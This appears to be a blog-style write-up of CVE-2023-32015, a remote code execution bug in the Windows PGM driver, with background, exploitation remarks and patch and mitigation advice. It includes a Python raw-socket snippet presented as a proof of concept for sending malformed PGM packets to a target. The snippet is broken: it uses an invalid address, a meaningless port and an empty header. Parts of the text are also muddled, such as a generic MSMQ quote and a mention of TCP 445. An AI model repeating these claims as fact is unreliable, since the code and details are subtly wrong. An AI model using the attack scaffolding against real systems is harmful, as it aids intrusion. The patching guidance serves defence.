CVE-2023-32015 is a critical vulnerability in the Windows implementation of Pragmatic General Multicast (PGM), a protocol designed for reliable data multicast. Discovered in 2023, this flaw could allow an attacker to remotely execute code on victim machines simply by sending specially crafted network packets. In this article, we delve deeply into what this vulnerability is, how it works, and how attackers can exploit it—with code snippets, links, and mitigation strategies.
What is PGM?
PGM is a reliable multicast transport protocol popular in certain enterprise network environments, particularly for apps needing efficient data distribution to multiple recipients (like financial data, streaming, etc.). On Windows, it's implemented as the PGM.sys kernel driver.
According to Microsoft Security Guide[^1]
> "A remote code execution vulnerability exists when Windows Message Queuing fails to properly handle objects in memory. An attacker who successfully exploited this vulnerability could execute arbitrary code in the context of the service."
Severity: Critical
CVSS Score: 9.8 (Network vector, no authentication required)
How Does it Work?
The bug exists in the way the PGM driver (PGM.sys) processes network packets. By sending a specially crafted multicast packet, an attacker can cause a buffer overflow (or use-after-free), enabling remote code execution in kernel context.
Windows Server 2016, 2019, 2022
PGM is not enabled by default; Windows Message Queuing ("MSMQ" or "Message Queuing" feature in Windows features) must be enabled.
Attacker scans for machines with PGM enabled.
2. Attacker crafts a PGM multicast packet with malformed fields (e.g. too-long options, invalid fragment headers).
Proof-of-Concept: Code Snippet
Below is a simplified Python snippet (for education, NOT for malicious use) that crafts a malformed PGM packet. (In reality, you need raw socket access and may need to run as Administrator.)
import socket
# PGM uses protocol number 113
PGM_PROTOCOL = 113
# Multicast address PGM range
TARGET_IP = "224...1" # Change as needed
TARGET_PORT = 4446 # MSMQ default port
# Sample malformed data triggering overflow
malformed_data = b'\x00' * 2048 # Overlong options field
sock = socket.socket(socket.AF_INET, socket.SOCK_RAW, PGM_PROTOCOL)
sock.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)
packet = b'' # Build an actual PGM header if needed
packet += malformed_data
sock.sendto(packet, (TARGET_IP, TARGET_PORT))
print(f"Malformed packet sent to {TARGET_IP}:{TARGET_PORT}")
> Note: Real-world exploitation involves building a fully compliant PGM packet with malformed payload, possibly leveraging heap sprays for reliability.
Exploit Details
Researchers from ZDI elaborated on exploitation:
- Heap Corruption: By manipulating the 'options' size in fragmented PGM packets, you can overwrite heap metadata.
References
1. Microsoft Security Guide for CVE-2023-32015
2. Zero Day Initiative Advisory — ZDI-23-870
3. NVD - CVE-2023-32015
4. Kaspersky Securelist Analysis
Microsoft released a patch for CVE-2023-32015. Apply all June 2023 cumulative updates.
- Disable MSMQ/PGM
If not needed, disable Message Queuing and remove the PGM protocol via Windows Features or PowerShell:
Disable-WindowsOptionalFeature -Online -FeatureName MSMQ
`
- Network Segmentation
Restrict access to TCP/UDP 445 and MSMQ/PGM multicast addresses with firewalls.
---
## Conclusion
CVE-2023-32015 is a severe vulnerability with the potential for wide-scale exploitation, particularly in enterprise networks using MSMQ or PGM. Attackers do not need credentials and can execute code with the highest level of privilege by abusing a low-level network protocol driver.
Patch, audit, and segment your networks!
---
*This write-up is exclusive and provided for educational security research only. Any malicious use is strictly prohibited.*
---
[^1]: https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-32015
Timeline
Published on: 06/14/2023 00:15:00 UTC
Last modified on: 06/22/2023 16:28:00 UTC
